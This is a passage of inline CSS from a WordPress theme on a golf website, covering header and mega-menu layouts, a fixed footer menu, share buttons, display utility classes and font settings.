2.5px);width:4px;height:4px;background-color:#8ba0b6;border-radius:50%;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);opacity:0;}.header_menu_hover_round_dot.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_round_dot .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_round_dot.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {opacity:1;}.header_menu_hover_opacity .header-menu:hover > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {text-decoration:none;opacity:0.4;}.header_menu_hover_opacity .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a {text-decoration:none;opacity:1;}.header_menu_hover_background_color .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_background_color.has-current-effect .header-menu > .menu-item.current-menu-item > a {background-color:rgb( 139 160 182/ 0.4 );text-decoration:none;}.header_menu_hover_background_white_color .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_background_white_color.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {background-color:#8ba0b6;text-decoration:none;color:#fff !important;}.header-menu .sub-menu {visibility:hidden;position:absolute;top:100%;left:50%;min-width:240px;transform:translateX(-50%);transition:all 0.3s ease-in;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);opacity:0;z-index:9999;}.header-menu .menu-item:hover > .sub-menu,.header-menu .menu-item.focus > .sub-menu {visibility:visible;opacity:1;}.header-menu .sub-menu .menu-item > a {position:relative;display:block;padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;min-height:40px;height:100%;width:100%;line-height:1.8;text-decoration:none;font-size:0.72727rem;}.header-menu .menu-item:not(.has-mega-menu) .sub-menu .menu-item a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.header-menu .sub-menu .menu-item {position:relative;}.header-menu .sub-menu .menu-item ul {top:0;left:100%;transform:none;}.header-menu > .menu-item:first-child >.sub-menu {left:50%;transform:translateX(-50%);}.header-menu-row .header-menu > .menu-item:last-child >.sub-menu {left:inherit;right:0;transform:translateX(0);}.header-menu > .menu-item:last-child > .sub-menu .menu-item > .sub-menu {left:100%;transform:translateX(-200%);}.header-menu .sub-menu .menu-item-has-children > a::before {content:"\e941";position:absolute;top:50%;right:4px;transform:translateY(-50%);transition:all 0.3s ease-in;font-family:"icomoon";font-size:0.88889rem;}.header-menu .sub-menu .menu-item-has-children:hover > a::before {right:-1px;}.header-menu > .menu-item:last-child > .sub-menu .menu-item-has-children > a::before {content:"\e940";position:absolute;top:50%;left:4px;transform:translateY(-50%);transition:all 0.3s ease-in;font-family:"icomoon";font-size:0.88889rem;}.header-menu > .menu-item:last-child > .sub-menu .menu-item-has-children:hover > a::before {left:1px;}.l-header-menu-drop,.l-header-menu-fixed {position:fixed;top:0;right:0;left:0;transform:translateY(-100%);transition:transform 0.4s ease;z-index:997;}.l-header-menu-drop.sticky-menu,.l-header-menu-fixed.sticky-menu {transform:translateY(0);box-shadow:0 1px 3px rgb(0 00 / 0.1);}.l-header-menu-drop__inner .header-menu > .menu-item,.l-header-menu-fixed__inner .header-menu > .menu-item {padding-right:24px;padding-left:24px;height:64px;}.l-header-menu-drop__inner .header-menu .menu-item a:focus,.l-header-menu-fixed__inner .header-menu .menu-item a:focus {outline:none;ƒ}.menu-item.has-mega-menu:not(.mega-menu__style-default) {position:unset;}.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {display:flex;width:100vw;padding-top:40px;padding-bottom:40px;left:0;transform:none;}@media screen and (min-width:960px) {.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {padding-left:32px;padding-right:32px;width:calc(960px - 32px);}}@media screen and (min-width:1200px) {.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {padding-left:80px;padding-right:80px;width:1180px;}.is-header-fluid .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu,.menu-item.has-mega-menu:not(.mega-menu__style-default).mega-menu__width-alignfull >.sub-menu {padding-left:120px;padding-right:120px;}}.is-header-fluid .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu,.menu-item.has-mega-menu:not(.mega-menu__style-default).mega-menu__width-alignfull >.sub-menu {left:calc(50% - 50vw);width:100vw;}.menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu .menu-item > a {display:flex;align-items:center;font-size:0.88889rem;}.mega-menu__label {line-height:1.4;width:100%;}.header-menu > .menu-item.has-mega-menu:not(.mega-menu__style-default) :last-child > .sub-menu .menu-item-has-children > a::before {content:"";}.header-menu > .menu-item.has-mega-menu:not(.mega-menu__style-default) :last-child > .sub-menu .menu-item > .sub-menu {display:none;}.mega-menu__header {display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;}.has-mega-menu-revers .mega-menu__header {flex-direction:column-reverse;justify-content:flex-end;}.mega-menu__title {letter-spacing:0.04em;font-size:1.33333rem;font-weight:bold;}.mega-menu__sub-title {letter-spacing:0.02em;font-size:0.88889rem;}.mega-menu__item {display:flex;flex-wrap:wrap;flex:1;row-gap:32px;column-gap:24px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);flex:none;border:1px solid rgb(255 255 255 / 0.2);border-radius:3px;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 144px)/7);}}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item > a {line-height:1.6;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item > a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;border:1px solid rgb(255 255 255 / 0.2);border-radius:3px;}.is-header-fluid .menu-item.mega-menu__style-2 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-2.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-2.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item > a {line-height:1.6;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item > a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 144px)/7);}}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item > a {flex-direction:column;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 3px 0 0;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__label {padding-top:16px;padding-bottom:16px;padding-right:8px;padding-left:8px;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item > a {flex-direction:column;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 3px 0 0;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__label {padding-top:16px;padding-bottom:16px;padding-right:8px;padding-left:8px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.mega-menu__style-5 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none; height:82px;}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-5.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-5.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item > a {flex-direction:row;align-items:flex-start;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__thumbnail {position:absolute;width:82px;height:82px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 0 0 3px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__label {display:flex;align-items:flex-start;margin-left:82px;padding-top:12px;padding-left:8px;height:72px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item {width:calc(calc(100% - 24px)/2);flex:none;height:82px;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-6.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-6.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item > a {flex-direction:row;align-items:flex-start;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__thumbnail {position:absolute;width:82px;height:82px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 0 0 3px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__label {display:flex;align-items:flex-start;margin-left:82px;padding-top:12px;padding-left:8px;height:72px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a {padding:0;line-height:1.4;min-height:fit-content;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a::after {content:"\e941";font-family:"icomoon" !important;transition:all 0.3s;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a:hover::after{transform:translateX(4px);}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.mega-menu__style-8 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-8.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-8.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a {padding-top:4px;padding-bottom:4px;padding-left:8px;padding-right:8px;line-height:1.4;min-height:fit-content;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a::after {content:"\e941";font-family:"icomoon" !important;transition:all 0.3s;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a:hover::after{transform:translateX(4px);}.menu-item.has-mega-menu.mega-menu__style-9 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-9 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item {width:100%;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item > *,.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item .emanon-parts {display:flex;justify-content:center;flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item a:hover {background-color:unset;}.l-header-menu-drop-logo,.l-header-menu-fixed-logo {position:fixed;top:0;right:0;left:0;transform:translateY(-100%);transition:transform 0.4s ease;z-index:997;}.is-fixed-sidebar-menu .l-header-menu-drop-logo,.is-fixed-sidebar-menu .l-header-menu-fixed-logo {margin-left:100px;}.l-header-menu-drop-logo.sticky-menu,.l-header-menu-fixed-logo.sticky-menu {transform:translateY(0);box-shadow:0 1px 2px rgb(0 00 / 0.1);}.l-header-menu-drop-logo__inner .header-menu > .menu-item a,.l-header-menu-fixed-logo__inner .header-menu > .menu-item a {padding-right:8px;padding-left:8px;height:64px;text-decoration:none;}@media screen and (min-width:1200px) {.l-header-menu-drop-logo__inner .header-menu > .menu-item a,.l-header-menu-fixed-logo__inner .header-menu > .menu-item a {padding-right:16px;padding-left:16px;}}.l-header-menu-drop-logo__inner .header-menu .sub-menu .menu-item > a,.l-header-menu-fixed-logo__inner .header-menu .sub-menu .menu-item > a {height:40px;text-decoration:none;}.l-header-menu-drop__inner-logo .header-menu .menu-item a:focus,.l-header-menu-fixed__inner-logo .header-menu .menu-item a:focus{outline:none;}.header-panel {width:100%;}.header-contact,.header-searchform {display:none;position:absolute;right:0;left:0;padding-top:24px;padding-bottom:24px;padding-right:16px;padding-left:16px;box-shadow:0 1px 1px rgb(0 00 / 0.1);z-index:300;}.header-contact.is-active,.header-searchform.is-active {display:flex;align-items:center;animation:fadeDown 0.2s ease-in;}@media screen and (min-width:960px) {.header-contact,.header-searchform {height:calc(86px + 122px);}}.header-language {display:none;position:absolute;top:100%;left:0;min-width:72px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transition:all 0.2s ease-in;z-index:300;}@media screen and (min-width:600px) {.header-language {min-width:86px;}}.header-language.is-active {display:block;animation:headerLanguage 0.2s ease-in;}.language-panel__item {padding-top:6px;padding-bottom:6px;padding-left:4px;padding-right:4px;font-size:0.72727rem;letter-spacing:0.04em;transition:all 0.3s ease;}@media screen and (min-width:600px) {.language-panel__item {font-size:0.88889rem;}}.language-panel__item a:hover {transform:translateX(2px);}.header-contact__inner {text-align:center;}@media screen and (max-width:599px) {.header-contact__inner [class*="column-"] {margin-bottom:24px;}.header-contact__inner [class*="column-"]:last-child {margin-bottom:0}}.header-contact__inner .small {margin-top:8px;}.l-header-menu-sp {height:40px;overflow-y:hidden;overflow-x:auto;}.l-header-menu-sp__inner a {line-height:40px;padding-right:16px;padding-left:16px;}.fixed-footer-menu {position:fixed;bottom:0;right:0;left:0;width:100%;transform:translateY( 100px );box-shadow:0 -1px 1px rgb(0 0 0 / 0.1);transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);padding-bottom:calc(env(safe-area-inset-bottom) * 0.5);z-index:202;}.fixed-footer-menu__inner {position:relative;width:100%;height:50px;}.fixed-footer-menu.is-show {transform:translateY( 0px );}.fixed-footer-nav {position:relative;width:100%;height:50px;z-index:100;}.fixed-footer-nav .menu-item {font-size:0.72727rem;}.fixed-footer-nav .menu-item i {display:block;padding-top:4px;text-align:center;font-size:1rem;}.fixed-footer-nav .menu-item[class*="ep-menu-item-has-background-"] i {display:inline-block;margin-right:4px;}.fixed-footer-nav ul .menu-item a {display:block;font-size:0.72727rem;text-decoration:none;overflow:hidden;}.sp-follow-sns,.sp-share-sns {position:fixed;visibility:hidden;opacity:0;bottom:0;padding-top:24px;padding-bottom:24px;padding-right:12px;padding-left:12px;transform:translateY(0);transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);width:100%;z-index:201;}.sp-follow-sns__inner,.sp-share-sns__inner{display:flex;justify-content:center;align-items:center;column-gap:20px;}.sp-follow-sns__item a,.sp-share-sns__item .share-button {display:flex;align-items:center;justify-content:center;width:32px;height:32px;border-radius:50%;box-shadow:0 1px 1.5px 0 rgb(0 0 0 / 0.12), 0 1px 1px 0 rgb(0 0 0 / 0.24);}.sp-follow-sns__item [class^="icon-"],.sp-share-sns__item [class^="icon-"] {display:flex;}.sp-share-sns__item .share-button__clipboard--success,.sp-share-sns__item .share-button__clipboard--error {border-radius:50%;}.sp-follow-sns__item a:hover,.sp-share-sns__item .share-button:hover {box-shadow:0 4px 5px 0 rgb(0 0 0 / 0.14), 0 1px 10px 0 rgb(0 0 0 / 0.12), 0 2px 4px -1px rgb(0 0 0 / 0.2);}.sp-searchform {position:fixed;visibility:hidden;opacity:0;bottom:0;padding-top:32px;padding-bottom:32px;padding-right:16px;padding-left:16px;transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);width:100%;z-index:201;}.sp-follow-sns.is-active,.sp-share-sns.is-active,.sp-searchform.is-active {visibility:visible;opacity:1;bottom:50px;}.js-fixed-item.sp-follow-sns,.js-fixed-item.sp-share-sns,.js-fixed-item.sp-searchform {background:rgb(0 0 0 / 0.8);}.customer-feedback-header__img:not(.is_non_processing_img) img {display:inline-block;width:100px;height:100px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-image:url(https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/images/mask-balloon.svg);mask-image:url(https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/images/mask-balloon.svg);}.customer-feedback-header__img.is_non_processing_img img {width:100%;height:100%;}@font-face {font-family:"icomoon";src:url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.eot?9greip");src:url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.eot?9greip#iefix") format("embedded-opentype"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.ttf?9greip") format("truetype"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.woff?9greip") format("woff"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.svg?9greip#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:block;}.u-display-block {display:block;}.u-display-flex {display:flex;}.u-display-none {display:none;}.u-display-hidden {visibility:hidden;}.u-display-sp {display:block;}.u-display-flex-sp {display:flex;}.u-display-inline-flex-sp {display:inline-flex;}.u-display-tablet {display:block;}.u-display-tablet-pc {display:none;}.u-display-pc {display:none;}.u-display-flex-pc {display:none;}.u-display-inline-flex-pc {display:none;}.u-display-inline-flex-tablet-pc {display:none;}@media screen and (min-width:600px) {.u-display-sp {display:none;}.u-display-flex-sp {display:none;}.u-display-inline-flex-sp {display:none;}.u-display-tablet {display:block;}.u-display-tablet-pc {display:block;}.u-display-inline-flex-tablet-pc {display:inline-flex;}}@media screen and (min-width:960px) {.u-display-tablet {display:none;}.u-display-pc {display:block;}.u-display-flex-pc {display:flex;}.u-display-inline-flex-pc {display:inline-flex;}}@media screen and (max-width:599px) {.u-alignwide-sp {position:relative;max-width:100vw;margin-left:-12px;margin-right:-12px;}.u-alignfull-sp {position:relative;left:calc(50% - 50vw);width:100vw;max-width:100vw;}}:root {--ep-one-col-content-width-front-page:1180px;--ep-one-col-content-width:1180px;--ep-one-col-content-width-post:1180px;--ep-one-col-content-width-sales:1180px;--ep-one-col-content-width-blog:1180px;--ep-one-col-content-width-archive:1180px;--ep-one-col-content-width-search:1180px;--ep-one-col-content-width-error404:1180px;--ep-sidebar-width:332px;--ep-sidebar-left-width:180px;}button,input[type="button"],input[type="submit"],.c-btn {border-radius:3px;text-decoration:none;}input[type="button"]:hover,input[type="submit"]:hover,.c-btn:hover {opacity:0.8;}.is-text-decoration-none .article-body p a,.is-text-decoration-none .article-body li a,.is-text-decoration-none .article-body .wp-element-caption a,.is-text-decoration-none .article-body blockquote cite a {text-decoration:none;}.is-text-decoration-underline .article-body p a,.is-text-decoration-underline .article-body li a,.is-text-decoration-underline .article-body .wp-element-caption a,.is-text-decoration-underline .article-body blockquote cite a {text-decoration:underline;text-decoration-skip-ink:none;}.is-text-decoration-underline-hover .article-body p a,.is-text-decoration-underline-hover .article-body li a,.is-text-decoration-underline-hover .article-body .wp-element-caption a,.is-text-decoration-underline-hover .article-body blockquote cite a {text-decoration:none;}.is-text-decoration-underline-hover .article-body p a:hover,.is-text-decoration-underline-hover .article-body li a:hover,.is-text-decoration-underline-hover .article-body .wp-element-caption a:hover,.is-text-decoration-underline-hover .article-body blockquote cite a:hover {text-decoration:underline;text-decoration-skip-ink:none;}:root {--ep-body-font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;--ep-base-font-size-sp:16px;--ep-base-font-size-tablet:16px;--ep-base-font-size-pc:16px;--ep-base-line-height-sp:1.6;--ep-base-line-height-tablet:1.6;--ep-base-line-height-pc:1.6;--ep-base-letter-spacing-sp:0.05em;--ep-base-letter-spacing-tablet:0.05em;--ep-base-letter-spacing-pc:0.05em;--ep-article-line-height-sp:1.8;--ep-article-line-height-tablet:1.8;--ep-article-line-height-pc:1.8;}.site-title a {text-decoration:none;font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.site-description {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__title {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.main-visual__sub-title {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__message {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__btn {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}h1 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.article-title__sub,.archive-title__sub {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}h2:not(.main-visual__title ) {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h3 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h4 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h5 {font-family:-apple-system, BlinkMacSystemFont, 